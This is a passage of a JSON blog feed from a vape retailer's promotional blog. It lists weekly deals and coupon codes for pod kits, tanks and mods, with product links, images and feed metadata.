offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" 